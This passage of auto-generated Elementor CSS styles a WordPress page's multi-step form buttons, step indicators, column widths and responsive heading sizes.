.e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-549 .elementor-element.elementor-element-1149587 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-549 .elementor-element.elementor-element-1149587{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(min-width:768px){.elementor-549 .elementor-element.elementor-element-45268cb{width:50.602%;}.elementor-549 .elementor-element.elementor-element-9f57ebf{width:49.398%;}.elementor-549 .elementor-element.elementor-element-c88dd83{width:55.052%;}.elementor-549 .elementor-element.elementor-element-13da76b{width:43.423%;}.elementor-549 .elementor-element.elementor-element-17be2a4{width:50.602%;}.elementor-549 .elementor-element.elementor-element-44efc73{width:49.398%;}.elementor-549 .elementor-element.elementor-element-936b636{width:49.398%;}.elementor-549 .elementor-element.elementor-element-a8185ac{width:50.602%;}}@media(max-width:1024px){.elementor-549 .elementor-element.elementor-element-a78678f .elementor-heading-title{font-size:30px;}.elementor-549 .elementor-element.elementor-element-09bb81a{font-size:20px;}.elementor-549 .elementor-element.elementor-element-adfcda7 .elementor-heading-title{font-size:20px;}.elementor-549 .elementor-element.elementor-element-a8185ac > .elementor-element-populated{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-549 .elementor-element.elementor-element-a78678f .elementor-heading-title{font-size:30px;}.elementor-549 .elementor-element.elementor-element-09bb81a{font-size:25px;}.elementor-549 .elementor-element.elementor-element-e5d1748 .elementor-heading-title{font-size:20px;}.elementor-549 .elementor-element.elementor-element-eab231f .elementor-heading-title{font-size:35px;}.elementor-549 .elementor-element.elementor-element-3f91b9a .elementor-heading-title{font-size:20px;}.elementor-549 .elementor-element.elementor-element-4aac95d .elementor-heading-title{font-size:35px;}.elementor-549 .elementor-element.elementor-element-adfcda7 .elementor-heading-title{font-size:25px;}.elementor-549 .elementor-element.elementor-element-e23079b .elementor-heading-title{font-size:20px;}.elementor-549 .elementor-element.elementor-element-89b0772 .elementor-heading-title{font-size:35px;}.elementor-549 .elementor-element.elementor-element-a8185ac > .elementor-element-populated{padding:10px 10px 10px 10px;}}